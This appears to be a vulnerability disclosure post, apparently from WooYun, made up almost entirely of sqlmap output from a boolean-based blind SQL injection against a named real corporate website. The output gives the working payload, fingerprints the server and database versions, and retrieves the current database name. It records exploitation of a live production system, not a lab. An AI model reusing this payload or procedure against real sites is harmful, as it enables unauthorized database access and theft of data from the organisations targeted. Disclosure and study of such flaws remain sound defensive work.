 sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=29 AND 4988=4988&CategoryID=1
---
[22:37:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2005
[22:37:19] [INFO] fetching current database
[22:37:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:37:19] [INFO] retrieved:
[22:37:20] [INFO] heuristics detected web page charset 'GB2312'
sqlmap got a 302 redirect to 'http://cn.mitsubishielectric.com:80/ds/index.asp'.
Do you want to follow? [Y/n] n
m`a@hcup
current database:    'm`a@hcup'
[22:37:48] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\cn.mitsubishielectric.com'
[*] shutting down at 22:37:48
www.wooyun.org